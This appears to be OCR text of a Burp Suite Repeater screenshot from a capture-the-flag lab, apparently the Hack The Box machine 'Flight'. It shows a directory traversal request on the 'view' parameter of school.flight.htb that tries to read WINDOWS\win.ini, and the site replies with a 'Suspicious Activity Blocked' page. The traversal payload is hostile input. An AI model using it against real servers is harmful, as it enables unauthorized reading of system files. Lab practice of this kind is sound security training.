 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://school.flight.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?view=..\..\..\..\..\..\..\WINDOWS\win.ini HTTP/1.1
2 Host: school.flight.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
6 Referer: http://school.flight.htb/index.php?view=blog.html
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
<img src="images/logo.gif" alt="" />
</a>
</div>
22 </div>
23 <ul>
24 <li>
<a href="index.php?view=home.html">
Home
</a>
</li>
25 <li>
<a href="index.php?view=about.html">
About Us
</a>
</li>
26 <li>
<a href="index.php?view=blog.html">
Blog
</a>
</li>
27 </ul>
28 </div>
29 <h1>
Suspicious Activity Blocked!<h3>
Incident will be reported
</h3>
30 <div id="footer">
31 <div>
32 <div id="connect">
<a href="#">
<img src="images/icon-facebook.gif" alt="" />
</a>
<a href="#">
<img src="images/icon-twitter.gif" alt="" />
</a>
<a href="#">
<img src="images/icon-youtube.gif" alt="" />
</a>
</div>
33 <div class="section">
34 <p>
Copyright &copy; <a href="#">
Domain Name
</a>
- All Rights Reserved | Template By <a href="#">
Domain Name
</a>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Inspector
Notes
Done
1,388 bytes | 121 millis